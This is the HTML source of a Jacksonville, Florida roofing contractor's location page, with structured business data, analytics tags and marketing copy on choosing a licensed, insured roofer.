		<style type="text/css" id="custom-footer-colors" >
		
	
	.footer-foreground {}
	.footer-foreground .widget-title, 
	.footer-foreground a, 
	.footer-foreground p, 
	.footer-foreground td,
	.footer-foreground th,
	.footer-foreground caption,
	.footer-foreground li,
	.footer-foreground h1,
	.footer-foreground h2,
	.footer-foreground h3,
	.footer-foreground h4,
	.footer-foreground h5,
	.footer-foreground h6
	{
	  color:#fff;
	}
	
	.footer-foreground #today {
		font-weight: 600;	
		background-color: #3ba0f4;	
		padding: 5px;
	}
	
	.footer-foreground a:hover, 
	.footer-foreground a:active {
		color:#ccc ;
	}
	
		</style>
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Schema & Structured Data For WP v1.40 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"Home","url":"https:\/\/floridaroofingpros.net\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"Residential Roofing","url":"https:\/\/floridaroofingpros.net\/residential\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"Commercial Roofing","url":"https:\/\/floridaroofingpros.net\/commercial\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"Roof Repair Services","url":"https:\/\/floridaroofingpros.net\/local-roofers\/roof-repair-services\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"Shingle Roofing Services","url":"https:\/\/floridaroofingpros.net\/local-roofers\/shingle-roofing-services-jacksonville-fl\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"Roof Replacement Services","url":"https:\/\/floridaroofingpros.net\/local-roofers\/roof-replacement-services-jacksonville-fl\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"Jacksonville","url":"https:\/\/floridaroofingpros.net\/roofing-contractors-jacksonville-fl\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"Orange Park","url":"https:\/\/floridaroofingpros.net\/orange-park\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"Mandarin","url":"https:\/\/floridaroofingpros.net\/mandarin\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"FAQs","url":"https:\/\/floridaroofingpros.net\/frequently-asked-questions\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"About","url":"https:\/\/floridaroofingpros.net\/about-us\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"QUOTE REQUEST","url":"https:\/\/floridaroofingpros.net\/contact-us\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"Reviews","url":"https:\/\/floridaroofingpros.net\/reviews\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/floridaroofingpros.net\/roofing-contractors-jacksonville-fl\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/floridaroofingpros.net","name":"Florida Roofing Pros"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/floridaroofingpros.net\/roofing-contractors-jacksonville-fl\/","name":"Cheapest Roofing Contractors Services | Florida Roofing Pros"}}]},

{"@context":"https:\/\/schema.org\/","@type":"professionalservice","@id":"LocalBusiness","url":"https:\/\/floridaroofingpros.net\/","name":"Florida Roofing Pros","aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"46"},"review":[{"@type":"Review","author":{"@type":"Person","name":"Bernice Vasquez"},"datePublished":"","description":"Very happy with the services and staff. Thanks again","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Linda Nelms"},"datePublished":"","description":"Had a great experience working with Michael over at Florida Roofing Pros. We hired them for roof repairs and siding installation. They did well on both.","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Bernice Vasquez"},"datePublished":"","description":"Very happy with the services and staff. Thanks again","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Linda Nelms"},"datePublished":"","description":"Had a great experience working with Michael over at Florida Roofing Pros. We hired them for roof repairs and siding installation. They did well on both.","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}}],"description":"Before hiring a company for a roofing job, it is essential to ensure they have all the necessary credentials.  Otherwise, it is likely you will get  substandard work and experience other complications that may cost you a lot of money down the road. We are a fully licensed and insured roofing contractor with a workmanship guarantee and all of our tradespeople are fully trained roofers.\r\n\r\nWhen you work with us, you can be confident you are working with the best local industry professionals in town. Call us today to for a no obligation free quote.\r\n\r\nFlorida Roofing Pros Is A Professional Commercial And Residential Roofing Company In Jacksonville Florida. We offer a wide range of services including, but not limited to roof repair, replacement, maintenance, gutters, siding, inspections and more. Contact us anytime to setup a free no obligation quote. We offer services in Jacksonville, Mandarin, Orange Park and all surrounding areas in Northeast Florida or Duval County.","address":{"@type":"PostalAddress","streetAddress":"9310 Old Kings Rd S #104","addressLocality":"Jacksonville","addressRegion":"Florida","postalCode":"32257","addressCountry":"United States"},"telephone":"+19044781920","openingHours":["Mo-Fri 9:00-17:00"],"image":"https:\/\/floridaroofingpros.net\/wp-content\/uploads\/2022\/06\/roofing-contractors-baymeadows-fl-1.jpg","additionalType":"","priceRange":"$$","servesCuisine":"","areaServed":[{"@type":"Place","name":"32202"},{"@type":"Place","name":" 32204"},{"@type":"Place","name":" 32205"},{"@type":"Place","name":" 32206"},{"@type":"Place","name":" 32207"},{"@type":"Place","name":" 32208"},{"@type":"Place","name":" 32209"},{"@type":"Place","name":" 32210"},{"@type":"Place","name":" 32211"},{"@type":"Place","name":" 32216"},{"@type":"Place","name":" 32217"},{"@type":"Place","name":" 32218"},{"@type":"Place","name":" 32219"},{"@type":"Place","name":" 32220"},{"@type":"Place","name":" 32221"},{"@type":"Place","name":" 32222"},{"@type":"Place","name":" 32223"},{"@type":"Place","name":" 32224"},{"@type":"Place","name":" 32225"},{"@type":"Place","name":" 32226"},{"@type":"Place","name":" 32234"},{"@type":"Place","name":" 32244"},{"@type":"Place","name":" 32246"},{"@type":"Place","name":" 32250"},{"@type":"Place","name":" 32254"},{"@type":"Place","name":" 32256"},{"@type":"Place","name":" 32257"},{"@type":"Place","name":" 32258"},{"@type":"Place","name":" 32259"},{"@type":"Place","name":" 32277"},{"@type":"Place","name":" 32003"},{"@type":"Place","name":" 32065"},{"@type":"Place","name":" 32068"},{"@type":"Place","name":" 32073"},{"@type":"Place","name":" 32081"},{"@type":"Place","name":" 32082"},{"@type":"Place","name":" 32084"},{"@type":"Place","name":" 32086"},{"@type":"Place","name":" 32092"},{"@type":"Place","name":" 32095"},{"@type":"Place","name":" 32034"},{"@type":"Place","name":" 32097"}],"founder":[],"employee":[],"makesOffer":{"@type":"Offer","@id":"#service","itemOffered":{"@type":"Service","name":"RoofingContractor","url":"https:\/\/floridaroofingpros.net","areaServed":[{"@type":"Place","name":"32202"},{"@type":"Place","name":" 32204"},{"@type":"Place","name":" 32205"},{"@type":"Place","name":" 32206"},{"@type":"Place","name":" 32207"},{"@type":"Place","name":" 32208"},{"@type":"Place","name":" 32209"},{"@type":"Place","name":" 32210"},{"@type":"Place","name":" 32211"},{"@type":"Place","name":" 32216"},{"@type":"Place","name":" 32217"},{"@type":"Place","name":" 32218"},{"@type":"Place","name":" 32219"},{"@type":"Place","name":" 32220"},{"@type":"Place","name":" 32221"},{"@type":"Place","name":" 32222"},{"@type":"Place","name":" 32223"},{"@type":"Place","name":" 32224"},{"@type":"Place","name":" 32225"},{"@type":"Place","name":" 32226"},{"@type":"Place","name":" 32234"},{"@type":"Place","name":" 32244"},{"@type":"Place","name":" 32246"},{"@type":"Place","name":" 32250"},{"@type":"Place","name":" 32254"},{"@type":"Place","name":" 32256"},{"@type":"Place","name":" 32257"},{"@type":"Place","name":" 32258"},{"@type":"Place","name":" 32259"},{"@type":"Place","name":" 32277"},{"@type":"Place","name":" 32003"},{"@type":"Place","name":" 32065"},{"@type":"Place","name":" 32068"},{"@type":"Place","name":" 32073"},{"@type":"Place","name":" 32081"},{"@type":"Place","name":" 32082"},{"@type":"Place","name":" 32084"},{"@type":"Place","name":" 32086"},{"@type":"Place","name":" 32092"},{"@type":"Place","name":" 32095"},{"@type":"Place","name":" 32034"},{"@type":"Place","name":" 32097"}]}},"hasMenu":"","hasMap":"https:\/\/www.google.com\/maps\/place\/Florida+Roofing+Pros\/@30.2087968,-81.5845392,17z\/data=!3m1!4b1!4m6!3m5!1s0x88e5cb44edf3848f:0x6bcac183addae90c!8m2!3d30.2087968!4d-81.5845392!16sg11nz585m39?entry=ttu","geo":{"@type":"GeoCoordinates","latitude":"30.2087968","longitude":"-81.5845392"}},

{"@context":"https:\/\/schema.org\/","@type":"Service","@id":"https:\/\/floridaroofingpros.net\/roofing-contractors-jacksonville-fl\/#Service","name":"Roofer Florida","serviceType":"RoofingContractor","additionalType":"Repairing leaks in the roof, Repairing damaged shingles, Repairing damaged flashing, Repairing other roof components","serviceOutput":"A repaired and weathertight roof, Newly Installed Roof","providerMobility":"Dynamic","provider":{"@type":"LocalBusiness","name":"Florida Roofing Pros","address":{"@type":"PostalAddress","addressLocality":"Jacksonville","postalCode":"32257","telephone":"+1 (904) 478-1920"},"priceRange":"$$","image":"https:\/\/floridaroofingpros.net\/wp-content\/uploads\/2022\/06\/roofing-contractors-baymeadows-fl-1.jpg","aggregateRating":{"@type":"aggregateRating","ratingValue":"5","ratingCount":"2"}},"image":"https:\/\/floridaroofingpros.net\/wp-content\/uploads\/2022\/06\/roofing-contractors-baymeadows-fl-1.jpg","description":"Florida Roofing Pros are fully licensed, bonded and insured roofing contractors Jacksonville FL","areaServed":[{"@type":"City","name":"32202"},{"@type":"City","name":" 32204"},{"@type":"City","name":" 32205"},{"@type":"City","name":" 32206"},{"@type":"City","name":" 32207"},{"@type":"City","name":" 32208"},{"@type":"City","name":" 32209"},{"@type":"City","name":" 32210"},{"@type":"City","name":" 32211"},{"@type":"City","name":" 32216"},{"@type":"City","name":" 32217"},{"@type":"City","name":" 32218"},{"@type":"City","name":" 32219"},{"@type":"City","name":" 32220"},{"@type":"City","name":" 32221"},{"@type":"City","name":" 32222"},{"@type":"City","name":" 32223"},{"@type":"City","name":" 32224"},{"@type":"City","name":" 32225"},{"@type":"City","name":" 32226"},{"@type":"City","name":" 32234"},{"@type":"City","name":" 32244"},{"@type":"City","name":" 32246"},{"@type":"City","name":" 32250"},{"@type":"City","name":" 32254"},{"@type":"City","name":" 32256"},{"@type":"City","name":" 32257"},{"@type":"City","name":" 32258"},{"@type":"City","name":" 32259"},{"@type":"City","name":" 32277"},{"@type":"City","name":" 32003"},{"@type":"City","name":" 32065"},{"@type":"City","name":" 32068"},{"@type":"City","name":" 32073"},{"@type":"City","name":" 32081"},{"@type":"City","name":" 32082"},{"@type":"City","name":" 32084"},{"@type":"City","name":" 32086"},{"@type":"City","name":" 32092"},{"@type":"City","name":" 32095"},{"@type":"City","name":" 32034"},{"@type":"City","name":" 32097"}],"hasOfferCatalog":{"@type":"OfferCatalog","name":"Roofer Florida","itemListElement":[{"@type":"Offer","name":"RoofingRepair\r\nRoofInstallation\r\nRoofInspection"}]}},

{"@context":"https:\/\/schema.org\/","@type":"Review","@id":"https:\/\/floridaroofingpros.net\/roofing-contractors-jacksonville-fl\/#Review","itemReviewed":{"@type":"LocalBusiness","name":"Florida Roofing Pros","url":"https:\/\/floridaroofingpros.net","description":"Providing Roofing Services in Jacksonville","review":[{"@type":"Review","author":{"@type":"Person","name":"Bernice Vasquez"},"datePublished":"","description":"Very happy with the services and staff. Thanks again","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Linda Nelms"},"datePublished":"","description":"Had a great experience working with Michael over at Florida Roofing Pros. We hired them for roof repairs and siding installation. They did well on both.","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}}],"aggregateRating":{"@type":"AggregateRating","reviewCount":2,"ratingValue":5}},"review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/floridaroofingpros.net\/roofing-contractors-jacksonville-fl\/#primaryimage","url":"https:\/\/floridaroofingpros.net\/wp-content\/uploads\/2021\/04\/Roof-Replacement-1.jpg","width":"1600","height":"1063","caption":"roofing contractors"},{"@type":"ImageObject","url":"https:\/\/floridaroofingpros.net\/wp-content\/uploads\/2021\/04\/Roof-Replacement-1-1200x900.jpg","width":"1200","height":"900","caption":"roofing contractors"},{"@type":"ImageObject","url":"https:\/\/floridaroofingpros.net\/wp-content\/uploads\/2021\/04\/Roof-Replacement-1-1200x675.jpg","width":"1200","height":"675","caption":"roofing contractors"},{"@type":"ImageObject","url":"https:\/\/floridaroofingpros.net\/wp-content\/uploads\/2021\/04\/Roof-Replacement-1-1063x1063.jpg","width":"1063","height":"1063","caption":"roofing contractors"},{"@type":"ImageObject","url":"https:\/\/floridaroofingpros.net\/wp-content\/uploads\/2021\/04\/Gaf-Timberline-HD-Shingles-1536x555-1.png","width":1536,"height":555}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-0T6QG4TH27" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-0T6QG4TH27', {} );
/* ]]> */
</script>
<link rel="icon" href="https://floridaroofingpros.net/wp-content/uploads/2020/01/cropped-Logo-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://floridaroofingpros.net/wp-content/uploads/2020/01/cropped-Logo-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://floridaroofingpros.net/wp-content/uploads/2020/01/cropped-Logo-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://floridaroofingpros.net/wp-content/uploads/2020/01/cropped-Logo-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.site-branding-text, .sub-header{
 display:none!important;
}
.mini-header, #top-menu > .current_page_item > a, .main-navigation a:hover, .scroll-top{
background:#01477F!important;
}
#content{
 padding-bottom:0px!important;
}
footer{
	background:#202426!important;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<!-- link to site content -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<body data-rsssl=1 class="page-template page-template-elementor_header_footer page page-id-549 wp-custom-logo has-header-image elementor-default elementor-template-full-width elementor-kit-414 elementor-page elementor-page-549" >


<!-- The Search Modal Dialog -->
<div id="myModal" class="modal" aria-hidden="true" tabindex="-1" role="dialog">
  <!-- Modal content -->
  <div class="modal-content">
    <span id="search-close" class="close" tabindex="0">&times;</span>
	<br/> <br/>
    

<form role="search" method="get" class="search-form" action="https://floridaroofingpros.net/">
	<label for="search-form-697ee162a7809">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="main-search-form" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><span class="fa icon fa-search" aria-hidden=&quot;true&quot; role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </span><span class="screen-reader-text">Search</span></button>
</form>
	<br/> 
  </div>
</div><!-- end search model-->

<div id="page" class="site">



<header id="masthead" class="site-header" role="banner" >

	<!-- start of mini header -->
		      
			<div class="mini-header hidden-xs">
				<div class="container vertical-center">
					
						<div id="mini-header-contacts" class="col-md-8 col-sm-8 lr-clear-padding" >
						 
							<ul class="contact-list-top">
												  
								<li><i class="fa fa-phone contact-margin"></i><span class="contact-margin">+1 (904) 478-1920</span></li>
																						<li class="contact-margin"><i class="fa fa-envelope" ></i><a href="/cdn-cgi/l/email-protection#d9aaaca9a9b6abad99bfb5b6abb0bdb8abb6b6bfb0b7bea9abb6aaf7b7bcad"><span class="contact-margin"><span class="__cf_email__" data-cfemail="3c4f494c4c534e487c5a50534e55585d4e53535a55525b4c4e534f12525948">[email&#160;protected]</span></span></a></li>
																																			
							</ul>
						 
						</div>
						<div class="col-md-4 col-sm-4 lr-clear-padding">			
							<ul class="mimi-header-social-icon pull-right animate fadeInRight" >
								  					
																
																																															</ul>
						</div>	
					
				</div>	
			</div>
				
	 <!-- .end of contacts mini header -->

<!--start of site branding search-->
<div class="container ">
	<div class="vertical-center">
	
		<div class="col-md-4 col-sm-4 col-xs-12 site-branding" >
		
		  		  		<a href="https://floridaroofingpros.net/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="430" height="131" src="https://floridaroofingpros.net/wp-content/uploads/2020/01/Logo-2.jpg" class="custom-logo" alt="Florida Roofing Pros Company Logo" decoding="async" srcset="https://floridaroofingpros.net/wp-content/uploads/2020/01/Logo-2.jpg 430w, https://floridaroofingpros.net/wp-content/uploads/2020/01/Logo-2-300x91.jpg 300w" sizes="(max-width: 430px) 100vw, 430px" /></a>		  		  
		  <div class="site-branding-text">
						<p class="site-title"><a href="https://floridaroofingpros.net/" rel="home">
			  Florida Roofing Pros			  </a></p>
									<p class="site-description">Residential and Commercial Plumbers Jacksonville</p>
					  </div>
		</div>
		<!-- .end of site-branding -->
		
		<div class="col-sm-8 col-xs-12 vertical-center"><!--  menu, search -->
		
				<div id="sticky-nav" class="top-menu-layout-2" > <!--start of navigation-->
		  <div class="container">
		  <div class="row vertical-center">
			<!-- start of navigation menu -->
			<div class="navigation-center-align">
			  <div class="navigation-top">
<nav id="site-navigation" class="main-navigation navigation-font-size" role="navigation" aria-label="Top Menu">
	<button id="main-menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<span class="fa icon fa-bars" aria-hidden=&quot;true&quot; role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </span><span class="fa icon fa-close" aria-hidden=&quot;true&quot; role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </span>Menu	</button>

	<div class="menu-main-header-container"><ul id="top-menu" class="menu"><li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-614"><a href="https://floridaroofingpros.net/">Home</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">SERVICES<span class="fa icon fa-angle-down" aria-hidden=&quot;true&quot; role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </span></a>
<ul class="sub-menu">
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://floridaroofingpros.net/residential/">Residential Roofing</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://floridaroofingpros.net/commercial/">Commercial Roofing</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1629"><a href="https://floridaroofingpros.net/local-roofers/roof-repair-services/">Roof Repair Services</a></li>
	<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1630"><a href="https://floridaroofingpros.net/local-roofers/shingle-roofing-services-jacksonville-fl/">Shingle Roofing Services</a></li>
	<li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1631"><a href="https://floridaroofingpros.net/local-roofers/roof-replacement-services-jacksonville-fl/">Roof Replacement Services</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-68"><a href="#">LOCATIONS<span class="fa icon fa-angle-down" aria-hidden=&quot;true&quot; role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </span></a>
<ul class="sub-menu">
	<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-549 current_page_item menu-item-617"><a href="https://floridaroofingpros.net/roofing-contractors-jacksonville-fl/" aria-current="page">Jacksonville</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://floridaroofingpros.net/orange-park/">Orange Park</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://floridaroofingpros.net/mandarin/">Mandarin</a></li>
</ul>
</li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://floridaroofingpros.net/frequently-asked-questions/">FAQs</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://floridaroofingpros.net/about-us/">About</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://floridaroofingpros.net/contact-us/">QUOTE REQUEST</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://floridaroofingpros.net/reviews/">Reviews</a></li>
<li style="color:#eee;" class="my-nav-menu-search"><a id="myBtn" href="#"><i class="fa fa-search" style="color:#eee; font-size:18px;"></i>
  </a></li></ul></div>
</nav><!-- #site-navigation -->

</div>	  

<!-- .navigation-top -->
			</div>
			<!-- end of navigation menu -->
			</div>
		  </div>
		  <!-- .container -->
		</div>		 
		 
		 
	</div><!-- .menu, search --> 
	
   </div>
</div>
<!-- .end of site-branding, search -->
	 
	  
 

  
</header><!-- #masthead -->


<div id="content">
	 
		<div data-elementor-type="wp-page" data-elementor-id="549" class="elementor elementor-549" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a298765 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a298765" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-799930c" data-id="799930c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a78678f elementor-widget elementor-widget-heading" data-id="a78678f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Roofing Contractors Jacksonville FL</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-09bb81a elementor-widget elementor-widget-text-editor" data-id="09bb81a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="margin: 0px!important;"><strong>Call (<span class="">904) 478-1920 Today</span></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-566aae2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="566aae2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f052350" data-id="f052350" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eab231f elementor-widget elementor-widget-heading" data-id="eab231f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Affordable Roofing Contractors Jacksonville FL</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3b61fe6 elementor-widget elementor-widget-text-editor" data-id="3b61fe6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Need roofing contractors jacksonville fl? When searching for local roofing contractors, Jacksonville property owners need to make sure they’re dealing with a trustworthy company.</p><p>You want to be confident that your roofing needs are carried out by highly skilled and professional tradespeople in a timely, professional manner using high-quality materials. Your roofing contractor needs to be licensed to work as a roofer and also fully insured.</p><p>The consequences of hiring a roofer without credentials or insurance could end up costing you dearly later down the road. When hiring a professional roofing contractor in Jacksonville, remember that while the cost is important, it’s vital that you choose a firm that can guarantee top-notch service.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-80ad3d5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="80ad3d5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45268cb" data-id="45268cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18993b8 elementor-widget elementor-widget-heading" data-id="18993b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">EXPERIENCED, LICENSED AND INSURED</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-37be20d elementor-widget elementor-widget-heading" data-id="37be20d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Best Roofing Contractors Jacksonville FL</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-db0af3e elementor-widget elementor-widget-text-editor" data-id="db0af3e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>To find the r<a href="https://floridaroofingpros.net">oofing contractors Jacksonville FL</a> trusts, the first thing to do is ask around. An established roofing contractor will have plenty of satisfied customers.</p><p>You want to avoid fly-by-night companies to make sure the company will take responsibility in case anything goes wrong with your roofing job. The best roofers will have a wealth of positive reviews, both online and by word-of-mouth. So, in addition to checking reviews on trade sites, you should also ask your friends, coworkers, and neighbors.  </p><p>You might be tempted to cut costs by hiring a roofing contractor who hasn’t invested in getting certified. This is unwise. In Florida, roofing contractors must pass an exam on roofing business and law before they can apply for a license.</p><p>To be eligible for a roofing license, tradespeople must satisfy the following conditions:  </p><p>·  Have four years of experience<br />·  Prove financial stability and responsibility<br />·  Have a successful background check<br />·  Be fully insured<br />·  Be at least 18 years of age<br />·  Pay a license fee  </p><p>If your roofing contractor doesn’t have certification, they could be financially irresponsible or have a criminal record. You don’t want to use a firm that disappears overnight if you’ve got a 3-year warranty. </p><p>Hiring a certified roofing contractor will give you peace of mind that you have some legal recourse in the event of anything going wrong.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6e76690 elementor-widget elementor-widget-button" data-id="6e76690" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://floridaroofingpros.net/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">REQUEST A QUOTE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9f57ebf" data-id="9f57ebf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffe7380 elementor-widget elementor-widget-spacer" data-id="ffe7380" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-77d4a7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77d4a7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a99b72" data-id="9a99b72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f91b9a elementor-widget elementor-widget-heading" data-id="3f91b9a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">SERVICES</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4aac95d elementor-widget elementor-widget-heading" data-id="4aac95d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Metal Roofing</h3>				</div>
				</div>
